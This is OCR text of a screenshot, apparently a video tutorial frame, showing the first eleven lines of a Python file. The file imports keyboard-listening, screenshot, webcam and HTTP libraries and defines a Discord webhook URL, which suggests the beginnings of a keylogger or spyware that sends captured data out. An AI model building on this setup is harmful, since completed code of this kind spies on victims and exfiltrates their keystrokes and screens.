 File Edit Selection View ...
tutorial
EXPLORER ...
main.py 1
TUTORIAL
main.py > ...
main.py 1
1 # External Libraries
2 from pynput import keyboard
3 import pyautogui
4 import cv2
5 import requests
6 import os
7 import time
8 import shutil
9
10 WEBHOOK_URL = "https://discord.com/api/webhooks/1413910613486469150/
11 save_directory = "screenshots"
JUST TO
SAVE THE SCREENSHOTS
OUTLINE
TIMELINE
0 1 Live Share Ln 11, Col 5 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 Go Live Prettier